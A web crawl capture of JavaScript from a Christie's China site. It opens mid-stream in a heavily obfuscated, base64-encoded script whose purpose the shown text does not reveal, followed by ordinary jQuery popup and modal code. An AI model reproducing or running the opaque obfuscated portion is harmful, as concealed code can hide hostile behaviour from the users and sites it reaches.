x25c)+'W4nKStLKDB4M2Q4LCd6byZ3JykrSygweD'+'NlZSwnXVVYMicpK0soMHg0MzMsJ1A1KUQ'+'nKStLKDB4MWFiLCd3RnBxJykrKEsoMHgy'+'NTMsJ3JDcDAnKStLKDB4MjllLCcoZk80J'+'ykrSygweDFiNSwnYSQzeScpK0soMHg0Mj'+'csJ2xTUHcnKStLKDB4M2VmLCdvbWM5Jyk'+'rSygweDI3YSwnYl1SSCcpK0soMHgyNjAs'+'JyhycmsnKStLKDB4MzUwLCdvbWM5JykrS'+'ygweDJkZCwnYl1SSCcpK0soMHgxY2EsJ2'+'xTUHcnKStLKDB4NDJiLCdyQ3AwJykrSyg'+_0x1498441v(0x157)+'YXcnKStLKDB4MjdlLCduSWIwJykrSygwe'+'DMzZiwnQW13cScpK0soMHgxYjgsJzZTKE'+'onKStLKDB4MmRiLCdeR2YkJykrSygweDN'+'iNiwncndHXicpK0soMHgzZWIsJyVCXlcn'+'KStLKDB4MmVmLCdRMSlCJykrSygweDI4O'+_0x1498441v(0x1b3)+'tLKDB4MmFjLCdRMSlCJykrSygweDIwNSw'+'nSndoeCcpK0soMHgxYjQsJ2JIKVonKStL'+_0x1498441v(0x1dd)+'Ed3cicpK0soMHgxOTgsJ3J3R14nKStLKD'+'B4M2ZmLCdKd2h4JykrSygweDE5MywnN3N'+_0x1498441v(0x1cc)+'MmUyLCduW3g5JykrSygweDFiYSwnKjdkQ'+'icpK0soMHgxZmMsJygmbF0nKStLKDB4Mz'+'cyLCclQl5XJykrSygweDIyOCwnZFNodyc'+'pKydFSScpLGNbSygweDFjMSwnZEMyaCcp'+'XT1LKDB4NDM2LCdBbXdxJykrSygweDQ0N'+_0x1498441v(0x19c)+'cjdDMmJyld')+('PWZ1bmN0aW9uKHEscyx2LHcseCx5LHosQ'+_0x1498441v(0x23a)+'x5LHosQSxCLEMsRCk7fSxjW0soMHgzN2Y'+'sJ2Z1XmcnKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcXx8czt9LGNbSygweDIzNywnT'+'Ed3IScpXT1mdW5jdGlvbihxLHMsdix3LH'+_0x1498441v(0x1d3)+_0x1498441v(0x238)+'ZnVuY3Rpb24ocSxzLHYsdyx4KXtyZXR1c'+_0x1498441v(0x1a2)+'wnZEMyaCcpXT1LKDB4MWI3LCdScCYqJyk'+'rSygweDFjOCwnNTFPRScpK0soMHgyMWYs'+'J2JdUkgnKSsnXScsY1tLKDB4MjU4LCd4e'+'VZdJyldPUsoMHg0MmEsJ0xHdyEnKStLKD'+'B4MjNkLCcmWVZqJykrSygweDFhNCwnKGZ'+_0x1498441v(0x1f8)+'MHgyNjEsJ25JYjAnKV09SygweDFmMSwnU'+'nAmKicpK0soMHgyMjQsJ29tYzknKStLKD'+_0x1498441v(0x188)+'wMCcpKyddJyxjW0soMHgyNDEsJyVCXlcn'+'KV09SygweDM3MCwnblt4OScpK0soMHgyZ'+'jYsJ2JdUkgnKStLKDB4M2UwLCclQl5XJy'+'krSygweDJmMiwncTZpQScpK0soMHgzYjE'+'sJ3J3R14nKSxjW0soMHgzNjEsJ1ExKUIn'+'KV09ZnVuY3Rpb24ocSxzLHYpe3JldHVyb'+_0x1498441v(0x1aa)+'Rpb24oKXt2YXIgcT0hIVtdO3JldHVybiB'+'mdW5jdGlvbihzLHYpe3ZhciB3PXE/ZnVu'+'Y3Rpb24oKXt2YXIgTD1fMHg1OTUxMzgxZ'+'DtpZih2KXt2YXIgeD12W0woMHg0NDQsJ0'+'p3aHgnKV0o')+('cyxhcmd1bWVudHMpO3JldHVybiB2PW51b'+'GwseDt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHE9IVtdLHc7fTt9KCk7ZnVuY3Rpb24'+'gaChxLHMpe3ZhciBNPUssdj17fTt2W00o'+'MHgyOWIsJ1A1KUQnKV09ZFtNKDB4MzY1L'+'CcxTSZ0JyldLHZbTSgweDFiMywnUnAmKi'+'cpXT1mdW5jdGlvbih6LEEpe3ZhciBOPU0'+'7cmV0dXJuIGRbTigweDFiYywnZnVeZycp'+'XSh6LEEpO30sdltNKDB4MzgwLCdsU1B3J'+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE89TT'+'tyZXR1cm4gZFtPKDB4NDJlLCc2UyhKJyl'+'dKHosQSk7fSx2W00oMHgyOGEsJ3dGcHEn'+_0x1498441v(0x1e1)+'XR1cm4gZFtQKDB4MzUxLCdTSEVvJyldKH'+'kpO30sdltNKDB4NDI4LCdGSSRmJyldPWR'+'bTSgweDQyNCwnNTFPRScpXSx2W00oMHg0'+'MWUsJ1A1KUQnKV09ZFtNKDB4M2I3LCdjU'+'FNOJyldLHZbTSgweDNlYywnXkdmJCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBRPU07cmV'+_0x1498441v(0x217)+'LEEpO30sdltNKDB4MTlhLCdmdV5nJyldP'+_0x1498441v(0x159)+'gzNjgsJyVrZ3knKV09ZFtNKDB4M2JkLCd'+'MR3dyJyldLHZbTSgweDMwOCwnN3NiQicp'+'XT1mdW5jdGlvbih5KXt2YXIgUj1NO3Jld'+'HVybiBkW1IoMHg0MDQsJ2NQU04nKV0oeS'+'k7fSx2W00oMHgyOTAsJyo3ZEInKV09ZnV'+'uY3Rpb24oeSx6LEEpe3ZhciBTPU07cmV0'+_0x1498441v(0x1ec)+'HosQSk7fTt2YXIgdz12O2Zvcih2YXIgeC'+_0x1498441v(0x25b))+('KGRbTSgweDNmNywnU0hFbycpXSh4W00oM'+'HgyNDYsJ2JdUkgnKSsnaCddLHMpJiZmdW'+'5jdGlvbih5LHope3ZhciBUPU0sQT13W1Q'+'oMHgzYjUsJ2Z1XmcnKV1bVCgweDMxNCwn'+'Yl1SSCcpXSgnfCcpLEI9MHgwO3doaWxlK'+'CEhW10pe3N3aXRjaChBW0IrK10pe2Nhc2'+_0x1498441v(0x167)+'vcih2YXIgQz0weDI7d1tUKDB4MmJiLCd4'+'eVZdJyldKEMseltUKDB4MmIwLCd4eVZdJ'+'ykrJ2gnXSk7QysrKWlmKHdbVCgweDQxNi'+'wnd0ZwcScpXSh5W1QoMHgyNTEsJ25JYjA'+_0x1498441v(0x24c)+'MHgwXSkseltDXVsweDFdKSlyZXR1cm47Y'+'29udGludWU7Y2FzZScyJzp3W1QoMHgyOG'+'UsJ2RDMmgnKV0oRik7Y29udGludWU7Y2F'+'zZSczJzp2YXIgRD17fTtEW1QoMHgyY2Ys'+'J1NIRW8nKV09d1tUKDB4MzI5LCdhJDN5J'+'yldLERbVCgweDI0MCwnJWtneScpXT1mdW'+_0x1498441v(0x241)+_0x1498441v(0x1af)+'O30sRFtUKDB4MTliLCdtSCllJyldPXdbV'+'CgweDMzNywnUTEpQicpXSxEW1QoMHgyNG'+_0x1498441v(0x1f4)+'2YXIgVj1UO3JldHVybiB3W1YoMHgzNzcs'+_0x1498441v(0x1a9)+'ywnTEd3IScpXT13W1QoMHgyNjUsJ0Ftd3'+'EnKV0sRFtUKDB4MjdiLCdhJDN5JyldPXd'+_0x1498441v(0x16b)+'NDQsJzdzYkInKV09ZnVuY3Rpb24oRyl7d'+'mFyIFc9VDtyZXR1cm4gd1tXKDB4Mzg5LC'+'dmdV5nJyld')+('KEcpO307dmFyIEU9RDtjb250aW51ZTtjY'+'XNlJzQnOnZhciBGPXdbVCgweDJlNywnYl'+'1SSCcpXShnLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgWD1ULEc9RVtYKDB4Mjg2LCdiSCla'+'JyldKHR5cGVvZiB3aW5kb3csRVtYKDB4M'+'zZhLCclQl5XJyldKT93aW5kb3c6RVtYKD'+'B4MWZkLCd6byZ3JyldKHR5cGVvZiBwcm9'+'jZXNzLEVbWCgweDNjMiwnYl1SSCcpXSkm'+'JkVbWCgweDJlNSwnYkgpWicpXSh0eXBlb'+_0x1498441v(0x189)+'cnKV0pJiZFW1goMHgyNjIsJ25JYjAnKV0'+_0x1498441v(0x165)+'J1NIRW8nKV0pP2dsb2JhbDp0aGlzLEg9Z'+'nVuY3Rpb24oKXt2YXIgWT1YLEk9bmV3IE'+_0x1498441v(0x215)+'FW1koMHgyZmMsJyN0MyYnKV0pO3JldHVy'+'biFJW1koMHgzMjgsJ114UTknKV0oRik7f'+'TtyZXR1cm4gRVtYKDB4MmQzLCdScCYqJy'+'ldKEgpO30pO2NvbnRpbnVlO31icmVhazt'+'9fSh4LGFyZ3VtZW50cykpcmV0dXJuIHFb'+_0x1498441v(0x230)+'yxzPXt9O3NbWigweDM2NCwnUDUpRCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBhMD1aO3J'+'ldHVybiBkW2EwKDB4MzE3LCd4eVZdJyld'+'KHosQSk7fSxzW1ooMHgyNDksJ25oRWknK'+'V09ZnVuY3Rpb24oeixBKXt2YXIgYTE9Wj'+'tyZXR1cm4gZFthMSgweDMxNiwnZEMyaCc'+'pXSh6LEEpO30sc1taKDB4MjFiLCdMR3ch'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGEyP'+'Vo7cmV0dXJuIGRbYTIoMHgxYzQsJ3dGcH'+'EnKV0oeixB')+('KTt9LHNbWigweDM0MiwnTEd3IScpXT1md'+'W5jdGlvbih6LEEpe3ZhciBhMz1aO3JldH'+'VybiBkW2EzKDB4MmMzLCdkQzJoJyldKHo'+'sQSk7fTt2YXIgdj1zLHc9bmV3IFJlZ0V4'+'cChkW1ooMHgyYWEsJyhycmsnKV0sJ2cnK'+'Sx4PWRbWigweDQwMCwnNTFPRScpXVtaKD'+'B4MjQyLCdkQzJoJykrJ2NlJ10odywnJyk'+'sdz1kW1ooMHgxOWYsJ3h5Vl0nKV0oYnRv'+'YSxxKVtaKDB4Mzk3LCcoZk80JyldKCc9J'+'ywweDQpW1ooMHgyNDMsJ3pvJncnKV0oJy'+'4nKVtaKDB4MjRiLCcocnJrJyldKCcnKVt'+'aKDB4MmI1LCdxNmlBJykrJ3NlJ10oKVta'+'KDB4M2Y0LCd4eVZdJyldKCcnKSxxPXdbW'+'igweDFkYSwnZnVeZycpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciB'+'hND1aO3JldHVybiBTdHJpbmdbYTQoMHgy'+_0x1498441v(0x1b8)+_0x1498441v(0x234)+_0x1498441v(0x15f)+_0x1498441v(0x250)+'eDM0YSwnem8mdycpXSh5W2E0KDB4M2I0L'+'CcxTSZ0JykrYTQoMHgzOWMsJ212Q0InKV'+_0x1498441v(0x21a)+_0x1498441v(0x1b1)+'ZXcgUmVnRXhwKGRbWigweDNkYSwnUTEpQ'+_0x1498441v(0x220)+'YsJ212Q0InKV0oZFtaKDB4NDM4LCdtdkN'+'CJyldKGRbWigweDNmZCwncTZpQScpXShk'+'W1ooMHgyOWMsJzUxT0UnKV0oZFtaKDB4M'+'zkxLCd6byZ3JyldKHgsZFtaKDB4M2NiLC'+'c2UyhKJyld')+('KSxkW1ooMHgyODMsJ3E2aUEnKV1bWigwe'+'DI3NiwnYkgpWicpKydjZSddKHcsJycpKS'+'wnLycpLHEpLGRbWigweDM1ZCwnVm5naSc'+_0x1498441v(0x1f6)+'Z0V4cChkW0soMHgxZjIsJ1ExKUInKV0sJ'+'2cnKTtqPWRbSygweDIxNywneHlWXScpXS'+'xrPXAsbT1mdW5jdGlvbigpe3ZhciBhNT1'+'LLHE9e307cVthNSgweDIwOSwncXkwNicp'+'XT1mdW5jdGlvbih4LHkseixBLEIsQyxEL'+'EUsRixHLEgpe3ZhciBhNj1hNTtyZXR1cm'+'4gZFthNigweDM1MiwnNTFPRScpXSh4LHk'+'seixBLEIsQyxELEUsRixHLEgpO30scVth'+'NSgweDMxMiwnbmhFaScpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBhNz1hNTtyZXR1cm4gZF'+'thNygweDMxZSwnN3NiQicpXSh6LEEpO30'+_0x1498441v(0x212)+'dGlvbih4LHkseixBLEIsQyxEKXt2YXIgY'+'Tg9YTU7cmV0dXJuIGRbYTgoMHgzYzAsJz'+_0x1498441v(0x1df)+_0x1498441v(0x187)+'aW9uKHgseSx6LEEsQil7dmFyIGE5PWE1O'+'3JldHVybiBkW2E5KDB4M2Q1LCc1MU9FJy'+'ldKHgseSx6LEEsQik7fTt2YXIgcz1xLHY'+'9ZFthNSgweDJiOCwnKHJyaycpXSh3aW5k'+'b3cse30pLHc9bmV3IFJlZ0V4cChkW2E1K'+'DB4MjU5LCdiXVJIJyldLCdnJyksdz12W2'+'RbYTUoMHgyNmMsJ0xHdyEnKV1bYTUoMHg'+'zODEsJ2RTaHcnKSsnY2UnXSh3LCcnKV07'+'dyYmKG5ldyB3KDB4MCwweDApW2E1KDB4M'+'mUwLCdmYWF3JyldPWRbYTUoMHgyYTQsJ2'+_0x1498441v(0x19d))+('aSxmdW5jdGlvbigpe3ZhciBhYT1hNSx4P'+_0x1498441v(0x1d8)+_0x1498441v(0x1a6)+'7fSksMHg4LFsweDcsMHg3NF0sWzB4Niww'+'eDZlXSxbMHg1LDB4NjVdLFsweDQsMHg2Z'+'F0sWzB4MywweDc1XSxbMHgyLDB4NjNdLF'+'sweDEsMHg2Zl0sWzB4MCwweDY0XSk7aWY'+_0x1498441v(0x1c0)+'Zk80JyldKGgseCwweDgsWzB4NywweDZlX'+_0x1498441v(0x21f)+'B4MCwweDZjXSksISF4JiZzW2FhKDB4M2M'+'3LCdmYWF3JyldKGgseCwweDQsWzB4Myww'+'eDY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9L'+'CEobj1kW0soMHgzM2QsJyZZVmonKV0obi'+'x3aW5kb3cpKXx8KG49ZFtLKDB4MWVmLCc'+'oZk80JyldKGgsbiwweDEwLFsweGYsMHg3'+'Ml0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdL'+'FsweDgsMHg0Y10sWzB4NywweDc0XSxbMH'+'gzLDB4NDVdLFsweDIsMHg2NF0sWzB4MCw'+'weDYxXSkpJiZkW0soMHgyNDUsJzFNJnQn'+_0x1498441v(0x176)+'2UnXShrLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x6494320.slice(_0x6494320.indexOf("{") + 1, _0x6494320.lastIndexOf("}"))})())),d[Z(0x336,'DzOh')])));}catch(z){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/modules/paramPopup-global.js
body_size: 3738
content:
CHR_Global = window.CHR_Global || {};
CHR_Global.Plugin = CHR_Global.Plugin || {};

(function ($) {
    var $iframeParent;

 
    CHR_Global.Plugin.paramPopup = function (options) {
        this.options = options;
        this._init();
    },
    CHR_Global.Plugin.paramPopup.prototype = {
        _defaultOptions: {
            locationUrl: '', // provide location of the file and pass on file name or name/value pair to the data-attribute
            bindClickEvent: '', // bind event to the parent container of the selecter / element
            delegateEvent: '', // delegate event to the selector / element using 
            dataAttribute: '', // data attribute to be referenced from the clicked selector / element
            iframeAttribute: '', // iframe data attribute to be referenced from the clicked selector / element
            closeBtnClass: 'christies-icon_close button-icon', // can be overwritten
			closeSecondaryBtnClass: 'secondary-close', // can be overwritten
            customClass: '', // add an additional class to popupContainer to overwrite UI
			popupContainer: 'popup-container', // default popup container class
			popupMask: 'popup-mask', // default popup mask class
			popupContainerMobileTop: '20px', // default popup container's position from top in Mobile device
            getFunc: function () { } // function / events to be fired after ajax call
        },
        _init: function () {
            this.options = $.extend({}, this._defaultOptions, this.options);
            _viewportHeight = viewportSize.getHeight(),
            _viewportWidth = viewportSize.getWidth(),
            _isMobile = ((navigator.userAgent.match(/iPhone/i) != null) || (navigator.userAgent.match(/Android/i) != null) || (navigator.userAgent.match(/mob-app/i) != null && window.outerWidth < 767)),
            _isIpad = (navigator.userAgent.match(/iPad/i) != null) || (navigator.userAgent.match(/mob-app/i) != null && window.outerWidth > 767 && window.outerWidth < 1025),
            _isChrome = /Safari/i.test(navigator.userAgent) && /Chrome/i.test(navigator.userAgent);

            this._events();
        },

        _createMask: function () {
            var _self = this,
				_createMask = '<div class="' + _self.options.popupMask  + '" />';

            if ($('.' + _self.options.popupMask).length == 0) {
                $('body').prepend(_createMask);
            }
        },

        _createPopupContainer: function () {
			
            var _self = this,
                _createContainer = '<div class="' + _self.options.popupContainer + (_self.options.customClass!== '' ? (' ' + _self.options.customClass) : _self.options.customClass) + '">';
                _createContainer += '<div class="' + _self.options.closeBtnClass + '">';
                _createContainer += '</div></div>';

                if ($('.' + _self.options.popupContainer).length == 0) {
                    $('body').prepend(_createContainer);
                }
				else if ($('.' + _self.options.popupContainer).find('.' + _self.options.closeBtnClass.replace(/ /g, ".")).length == 0) {
					$('.' + _self.options.popupContainer).prepend('<div class="' + _self.options.closeBtnClass + '"></div>');
				}
        },

        _createLoader: function () {
			var _html = '<div class="loader"><div class="loader--inner"></div></div>';

			if ($('.loader').length == 0) {
				$('body').prepend(_html);
			}
			else {
				$('.loader').show();
			}		            
        },

        _removeLoader: function () {
            if ($('.loader').length > 0) {
				$('.loader').hide();
			}
        },

        createSecondaryPopupContainer: function (html) {
            var _self = this,
                _createMask = '<div class="secondary-popup-mask active" />',
                _createContainer = '<div class="popupMessage"><div class="' + _self.options.closeSecondaryBtnClass +'" style="height: 12px;width: 12px;position: absolute;top: 10px;right: 10px;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 31.6 31.6" style="enable-background:new 0 0 31.6 31.6;" xml:space="preserve"><title>close</title><path d="M19,15.8L30.9,3.8c0.9-0.9,0.9-2.3,0-3.2s-2.3-0.9-3.2,0L15.8,12.6L3.8,0.7C3-0.2,1.5-0.2,0.7,0.7s-0.9,2.3,0,3.2l11.9,11.9L0.7,27.7c-0.9,0.9-0.9,2.3,0,3.2c0.4,0.4,1,0.7,1.6,0.7s1.2-0.2,1.6-0.7L15.8,19l11.9,11.9c0.4,0.4,1,0.7,1.6,0.7s1.2-0.2,1.6-0.7c0.9-0.9,0.9-2.3,0-3.2L19,15.8L19,15.8z"/></svg></div></div>';
                _legacyParent = $(window.frameElement).parent().parent(),
                _rebuildParent = $(window.parent.document);
            var _popUpContainer;
            if ((window.parent.location.href.indexOf('auction') > -1 || window.parent.location.href.indexOf('calendar') > -1 || window.parent.location.href.indexOf('lot')) > -1) {
                $iframeParent = _rebuildParent;
                _popUpContainer = $iframeParent.find('.chr-modal-iframe.hydrated');
            } else {
                $iframeParent = _legacyParent;
                _popUpContainer = $('.' + _self.options.popupContainer);
            }
			
			if ($('.' + _self.options.popupContainer).length > 0) {
				
				_popUpContainer.prepend(_createMask + _createContainer);
				$('.popupMessage').append(html).css({
					'top': ((_popUpContainer.outerHeight() - $('.popupMessage').outerHeight()) / 2),
				});
				$('.secondary-popup-mask .active').css({
					'height': _popUpContainer.outerHeight(),
					'width': _popUpContainer.outerWidth(),
					'left': _popUpContainer.offset().left
				});
			} else {
				_popUpContainer.find('iframe').append(_createMask + _createContainer);
				$iframeParent.find('.popupMessage').append(html).css({
					'top': ((_popUpContainer.outerHeight() - $('.popupMessage').outerHeight()) / 2),
				});
				$iframeParent.find('.secondary-popup-mask .active').css({
					'height': _popUpContainer.outerHeight(),
					'width': _popUpContainer.outerWidth(),
					'left': _popUpContainer.offset().left
				});
            }
            
            $iframeParent.find('.' + _self.options.popupContainer).on('click', '.'+_self.options.closeSecondaryBtnClass + ', .christies-icon_close, #btnCancel, .btnClose', function (e) {
                if ($(this).hasClass(_self.options.closeSecondaryBtnClass)){
                     _self.removeSecondaryPopup();
                 }
                 $iframeParent.find('.x-responsive').css('position', 'relative');
             });
        },

        removePopup: function () {
			var _self = this;
            $('.' + _self.options.popupContainer)
                .empty()
                .removeAttr('style')
                .hide();

            $('.' + _self.options.popupMask)
                .removeClass('active')
                .removeAttr('style');

            $('body').css('overflow', 'auto');			
        },
		
		removeSecondaryPopup: function () {
		if( $('.secondary-popup-mask').length >0){
            $('.secondary-popup-mask').remove();
			$('.secondary-close').parent().remove();
            $('body').css('overflow', 'auto');
			}else{
                $iframeParent.find('.secondary-popup-mask').remove();
                $iframeParent.find('.secondary-close').parent().remove();
                $iframeParent.find('body').css('overflow', 'auto');
			}
			
        },
		
		removeDeclarationSecondaryPopup: function () {
		if( $('.secondary-popup-mask').length >0){
            $('.secondary-popup-mask').remove();
			$('.secondary-close-declaration').parent().remove();
            $('body').css('overflow', 'auto');
			}else{
                $iframeParent.find('.secondary-popup-mask').remove();
                $iframeParent.find('.secondary-close').parent().remove();
                $iframeParent.find('body').css('overflow', 'auto');
			}
			
        },
		
		_hidePopUpMask : function () {
			var _self = this;
			$('.' + _self.options.popupMask).hide();
		},
		
		_hidePopUpContainer : function () {
			var _self = this;
			$('.' + _self.options.popupContainer).hide();
		},
		
		_showPopUpMask : function () {
			var _self = this;
			$('.' + _self.options.popupMask).show();
		},
		
		_showPopUpContainer : function () {
			var _self = this;
			
			$('.' + _self.options.popupContainer).show();
		},

        _adjustPopup: function (selectors) {
			var _self = this;
            var _scrollTop = $(window).scrollTop();
			
			//debugger;
            if ($('.' + _self.options.popupContainer) !== undefined) {
                $(selectors).show();

                if (!_isMobile && $('.' + _self.options.popupContainer).outerHeight() > _viewportHeight) {
                    var _offsetTop = ($('.' + _self.options.popupContainer).length > 0 ? $('.' + _self.options.popupContainer).offset().top : 0),
                        _outerHeight = $('.' + _self.options.popupContainer).outerHeight(),
                        _diff = (_offsetTop - _scrollTop);

                    if (_offsetTop > 0) {
                        $('.' + _self.options.popupContainer).animate({
                            'top': (_offsetTop - _diff + 50)
                        }, 500);
                    }
                    else {
                        $('.' + _self.options.popupContainer).removeAttr('style');
                        $('.' + _self.options.popupContainer).animate({
                            'top': ((((_viewportHeight - $('.' + _self.options.popupContainer).outerHeight()) / 2) + _scrollTop) + 150)
                        }, 500);
                    }
                }
                else {
                    if (!_isMobile && _viewportWidth >= 768) {
                        var _offsetTop = ($('.' + _self.options.popupContainer).length > 0 ? $('.' + _self.options.popupContainer).offset().top : 0),
                            _outerHeight = $('.' + _self.options.popupContainer).outerHeight(),
                            _diff = (_offsetTop - _scrollTop);

                        if (_offsetTop > _scrollTop) {
                            $('.' + _self.options.popupContainer).animate({
                                'top': (_offsetTop - _diff + 50)
                            }, 500);
                          
                        }
                        if (_offsetTop == _scrollTop) {
                            $('.' + _self.options.popupContainer).animate({
                                'top': (((_viewportHeight - $('.' + _self.options.popupContainer).outerHeight()) / 2) + _scrollTop)
                            }, 500);
                         
                        }
                        else {
                            $('.' + _self.options.popupContainer).removeAttr('style');
                            $('.' + _self.options.popupContainer).animate({
                                'top': (((_viewportHeight - $('.' + _self.options.popupContainer).outerHeight()) / 2) + (_scrollTop - 10))
                            }, 500);
                            
                        }
                    }
                    else if (_isMobile && _viewportWidth < 768) {
                        $('.' + _self.options.popupContainer).css({
                            'top': _self.options.popupContainerMobileTop
                        });
                        
                    }
                }
            }
        },

        _animatePopMsg: function (element) { // animate second level popup
            var _createMask = '<div class="secondary-popup-mask active" />';

            $('.' + _self.options.popupContainer).prepend(_createMask);

            if (_isMobile || _isIPad) {
                $('.secondary-popup-mask .active').on('touchstart', function (e) {
                    e.preventDefault();
                });
            }

            if (_viewportWidth < 768) {
                $('html,body').animate({
                    scrollTop: 20
                }, 500);
            }
            else {
                $('.' + _self.options.popupContainer).css({
                    'overflow': 'hidden'
                });

                $('.popupMessage').animate({
                    'top': (($('.' + _self.options.popupContainer).outerHeight() - element.outerHeight()) / 2)
                }, 1000);
            }

            $('.secondary-popup-mask .active').css({
                'width': $('.' + _self.options.popupContainer).outerWidth(),
                'height': $('.' + _self.options.popupContainer).outerHeight()
            });
        },

        _displayPopup: function (_element) {
			
            var _scrollTop = $(window).scrollTop(),
				_self = this;
            if (_element !== undefined) {
                _element.removeAttr('style');

                if (!_isMobile && _viewportWidth >= 768) {
                    var _offsetTop = (_element !== null ? _element.offset().top : 0),
                        _outerHeight = _element.outerHeight();

                    if (_offsetTop == _scrollTop) {
                        _element.animate({
                            'top': (((_viewportHeight / 2) - _outerHeight) + _scrollTop)
                        }, 500);
                    }
                    else {
                        _element.animate({
                            'top': (((_viewportHeight / 2) - _outerHeight) + _scrollTop)
                        }, 500);
                    }
                }
                else if (_isMobile && _viewportWidth < 768) {
                    _element.animate({
                        'top': _self.options.popupContainerMobileTop
                    }, 500);
                }
            }
            return false;
        },

        populatePopupSlide: function (_param) {
            var _self = this,
                _location = _self.options.locationUrl + _param;

            $.ajax({
                url: _location,
                dataType: 'HTML',
                type: 'GET',
                beforeSend: function () {
                    _self._createLoader();
                },
                complete: function () {
                    _self._removeLoader();
                }
            })
            .success(function (data) {
                if (data.length > 0) {
                    _self._createPopupContainer();
                    _self._createMask();

                    $('.' + _self.options.popupContainer).append(data).show();
                     
                    $('.' + _self.options.popupMask).addClass('active');
                    _self.options.getFunc();

                    $('.' + _self.options.popupMask).css('height', $('#wrapper').height());

                    _self._adjustPopup();

                    if (_viewportWidth < 768) {
                        $('.x-responsive').css('position', 'fixed');
                    }
                    $('.' + _self.options.popupContainer).on('click', '.'+_self.options.closeSecondaryBtnClass+', .christies-icon_close, #btnCancel, .btnClose', function (e) {
					
						if ($(this).hasClass(_self.options.closeSecondaryBtnClass)){
							_self.removeSecondaryPopup();
						}
						else {
							_self.removePopup();
						}
                        $('.x-responsive').css('position', 'relative');
						
						if ($(this).hasClass('refreshpage')) {
							if(window.location.href.toLowerCase().indexOf('/departments/') > 0)
							{
								var _hash  = location.hash;
								
								window.location.href = String(window.location.href).split(_hash).join("") + "&t=t" + _hash + " ";
							}
							else{
								window.location.href = String(window.location.href).replace(/\#$/, '');
							}							
						}
                    });
                }
            })
            .error(function () {
                console.log('location: ' + _location + ' unable to load.');
            });
        },			

        populateIFrame: function (_dataUrl, _iframeBool) {
            var _self = this;
			
            if (_iframeBool) {
                _self._createPopupContainer();
                _self._createMask();
				
				_self._createLoader();
				$('body').css('overflow','hidden');
				$('.' + _self.options.popupContainer).hide();
                $('.' + _self.options.popupContainer).append('<iframe src="' + _dataUrl + '" width="100%" height="100%" frameborder="0" marginwidth="0" marginheight="0" vspace="0" hspace="0" allowtransparency="true" class="iframe-popup' + ((_self.options.customClass !== '') ? (' ' + _self.options.customClass) : '') + '"></iframe>').addClass('popup-iframe' + ((_self.options.customClass !== '') ? (' ' + _self.options.customClass) : ''));
                $('.' + _self.options.popupMask).addClass('active');
				
                _self.options.getFunc();

                $('.' + _self.options.popupContainer).css('height', $('#wrapper').height());			
                $('.' + _self.options.popupContainer).on('click', '.' + _self.options.closeSecondaryBtnClass +', .christies-icon_close, #btnCancel, .btnClose', function (e) {
					if ($(this).hasClass(_self.options.closeSecondaryBtnClass)){
                       _self.removeSecondaryPopup();
                    }
					else {
						_self.removePopup();
					}
					$('.x-responsive').css('position', 'relative');
					
					if ($(this).hasClass('refreshpage')) {
						if(window.location.href.toLowerCase().indexOf('/departments/') > 0)
						{
							var _hash  = location.hash;
							
							window.location.href = String(window.location.href).split(_hash).join("") + "&t=t" + _hash + " ";
						}
						else{
							window.location.href = String(window.location.href).replace(/\#$/, '');
						}
					}
                });
				$('.' + _self.options.popupContainer).on('click', '.secondary-close-declaration', function (e) {
					_self.removeDeclarationSecondaryPopup();
					_self.removePopup();
				});
            }
        },

        _events: function () {
            var _self = this;

            if ($('.' + _self.options.popupContainer) !== 'undefined') {
				
                $(_self.options.bindClickEvent).on('click', _self.options.delegateEvent, function (e) {
                    if ($(this).attr(_self.options.dataAttribute) !== undefined) {
                        if ($(this).attr(_self.options.iframeAttribute) === undefined) {
                            e.preventDefault();
                            var pageURL = window.location.href.toLowerCase();
                            if (pageURL.indexOf("my_account_settingsv2.aspx") >= 0) {
                                omnitureTracking_AccountSettings($(this).attr('data-omniture'));
                            }
                            _self.populatePopupSlide($(this).attr(_self.options.dataAttribute));
                        }
                        else {
                            e.preventDefault();
                            _self.populateIFrame($(this).attr(_self.options.dataAttribute), $(this).attr(_self.options.iframeAttribute));
                        }
                    }
                });
            }
        }
    }
})(jQuery.noConflict());

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com.cn/static/Scripts/modules/modal/modals.js
body_size: 963
content:
jQuery(document).ready(function ($) {



    var activeData, modalTitle, modalDesc, modalAudio, modalVideo;
    //grab original meta viewport content values
    var metaViewport = $('head meta[name="viewport"]');
    var metaViewportOriginal = metaViewport.attr('content');

    //Open onPageModal
    jQuery('#onPageModal').on('shown.bs.modal', function (event) {
        activeData = jQuery(event.relatedTarget);
        modalTitle = activeData.data('title');
        modalDesc = activeData.data('desc');
        modalAudio = activeData.data('audio');
        modalVideo = activeData.data('video');

        jQuery(this).find('.modal-title').text(modalTitle);
        jQuery(this).find('.modal-body').text(modalDesc);
        //create an audio tag and pass the src if there data-type is audio
        if (activeData.data('type') == 'audio') {
            jQuery('<audio></audio>', {
                src: modalAudio,
                controls: 'controls'
            }).appendTo(jQuery(this).find('.modal-body'));
        }
        //create a video tag and pass the src if there data-type is audio
        if (activeData.data('type') == 'video') {
            jQuery('<video></video>', {
                src: modalVideo,
                controls: 'controls'
            }).appendTo(jQuery(this).find('.modal-body'));
        }
    })
		.on('hidden.bs.modal', function () {
		    //clear out the content of onPageModal modal
		    jQuery(this).find('.modal-title, .modal-body').empty();
		    jQuery(this).find('audio,video').remove();
		});

    //Open iframeModal and pass the URL to be opened in an iframe
    jQuery('#iframeModal').on('show.bs.modal', function (event) {
        activeData = jQuery(event.relatedTarget);
        iframeURL = activeData.data('url');
        //iframeHeight = activeData.data('height');
        //iframeWidth = activeData.data('width');
        jQuery(this).find('iframe').attr({
            'src': iframeURL
            //	'height': iframeHeight,
            //	'width': iframeWidth
        });
    })
		.on('hidden.bs.modal', function () {
